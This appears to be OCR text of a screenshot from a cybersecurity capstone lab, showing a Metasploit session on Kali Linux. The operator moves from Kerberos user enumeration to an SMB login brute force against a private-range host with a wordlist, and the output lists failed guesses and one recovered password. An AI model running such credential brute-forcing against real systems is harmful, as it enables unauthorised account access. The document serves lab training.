 KALI_LINUX on NIIT-DT-CYSEC - Virtual Machine Connection
File Action Media Clipboard View Help
1 2 3 4 3 2:54
root@kali-Stack: /var/log
File Actions Edit View Help
stack@kali-Stack: ~/CYCapstoneProject × root@kali-Stack: /var/log ×
DOMAIN domain.local yes The Domain Eg: demo.local
RHOSTS 192.168.50.58 yes The target host(s), see https://github.com/rapid7/metasploit-framework/wiki/Using
-Metasploit
RPORT 88 yes The target port
Timeout 10 yes The TCP timeout to establish connection and read data
USER_FILE User.txt yes Files containing usernames, one per line
msf6 auxiliary(gather/kerberos_enumusers) > search smb_login
Matching Modules
================
# Name Disclosure Date Rank Check Description
- ---- --------------- ---- ----- -----------
0 auxiliary/scanner/smb/smb_login normal No SMB Login Check Scanner
Interact with a module by name or index. For example info 0, use 0 or use auxiliary/scanner/smb/smb_login
msf6 auxiliary(gather/kerberos_enumusers) > use 0
msf6 auxiliary(scanner/smb/smb_login) > set PASS_FILE fasttrack.txt
PASS_FILE ⇒ fasttrack.txt
msf6 auxiliary(scanner/smb/smb_login) > set RHOSTS 192.168.50.58
RHOSTS ⇒ 192.168.50.58
msf6 auxiliary(scanner/smb/smb_login) > set SMBUser elon
SMBUser ⇒ elon
msf6 auxiliary(scanner/smb/smb_login) > run
[*] 192.168.50.58:445 - 192.168.50.58:445 - Starting SMB login bruteforce
[-] 192.168.50.58:445 - 192.168.50.58:445 - Failed: '.\elon:angel',
[!] 192.168.50.58:445 - No active DB -- Credential data will not be saved!
[-] 192.168.50.58:445 - 192.168.50.58:445 - Failed: '.\elon:butterfly',
[-] 192.168.50.58:445 - 192.168.50.58:445 - Failed: '.\elon:jordan',
[-] 192.168.50.58:445 - 192.168.50.58:445 - Failed: '.\elon:fuckyou',
[-] 192.168.50.58:445 - 192.168.50.58:445 - Failed: '.\elon:123123',
[+] 192.168.50.58:445 - 192.168.50.58:445 - Success: '.\elon:123@test'
[*] 192.168.50.58:445 - Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
msf6 auxiliary(scanner/smb/smb_login) >
Status: Running